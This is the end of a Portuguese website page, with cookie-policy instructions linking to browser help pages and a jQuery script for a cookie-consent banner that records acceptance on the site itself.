<p>Para desativar os cookies no seu browser pode seguir estas instruções. Refira-se que, dado o elevado número de browsers e respetivas versões, estas instruções não são exaustivas. Pode ainda consultar as páginas de ajuda específicas do seu browser ou uma página genérica sobre este tema.<br /><br /> <strong>Firefox:</strong><br /> <a href="https://support.mozilla.org/en-US/kb/enable-and-disable-cookies-website-preferences">https://support.mozilla.org/en-US/kb/enable-and-disable-cookies-website-preferences</a> <br /><br /> <strong>Chrome:</strong><br /> <a href="https://support.google.com/chrome/answer/95647?hl=pt">https://support.google.com/chrome/answer/95647?hl=pt</a> <br /><br /> <strong>Internet explorer:</strong><br /> <a href="http://windows.microsoft.com/pt-pt/internet-explorer/delete-manage-cookies#ie=ie-10">http://windows.microsoft.com/pt-pt/internet-explorer/delete-manage-cookies#ie=ie-10</a><br /><br /><strong>Links</strong><br />Para obter mais informações sobre cookies e a respetiva utilização, sugerimos que consulte os seguintes links, que apenas se encontram em versão inglesa:<br /><br /><a href="http://www.microsoft.com/info/cookies.mspx" target="_blank">Microsoft Cookies guide</a><br /><a href="http://www.allaboutcookies.org/" target="_blank">All About Cookies</a></p>        </div>
</div>


<script type="text/javascript">
    jQuery(document).ready(function () { 
	
	function setCookie(c_name,value,exdays)
	{
		var exdate=new Date();
		exdate.setDate(exdate.getDate() + exdays);
		var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString()) + "; path=/";
		document.cookie=c_name + "=" + c_value;
	}
	
	function readCookie(name) {
		var nameEQ = name + "=";
		var ca = document.cookie.split(';');
		for(var i=0;i < ca.length;i++) {
			var c = ca[i];
			while (c.charAt(0)==' ') c = c.substring(1,c.length);
			if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
			}
		return null;
	}
    
	var $ca_banner = jQuery('#ca_banner');
    var $ca_infoplus = jQuery('.infoplus.info_modal');
    var $ca_info = jQuery('#ca_info');
    var $ca_info_close = jQuery('.ca_info_close');
    var $ca_infoaccept = jQuery('.accept');
    
	var cookieaccept = readCookie('cookieaccept');
	if(!(cookieaccept == "yes")){
	
		$ca_banner.delay(1000).slideDown('fast'); 
        $ca_infoplus.click(function(){
            $ca_info.fadeIn("fast");
        });
        $ca_info_close.click(function(){
            $ca_info.fadeOut("slow");
        });
        $ca_infoaccept.click(function(){
			setCookie("cookieaccept","yes",365);
            jQuery.post('https://geopt.org/index.php/artigos/faz-hoje/item/1485-seis-anos-a-sanatorio-albergaria', 'set_cookie=1', function(){});
            $ca_banner.slideUp('slow');
            $ca_info.fadeOut("slow");
        });
       } 
    });
</script>
<!--googleon: all-->
<jot footer e >
</div>


<ul class="ja-links">
		<li class="top"><a href="#Top" title="Back to Top">Top</a></li>
</ul>            </div>
                        </div>
            
</div>



</body>

</html>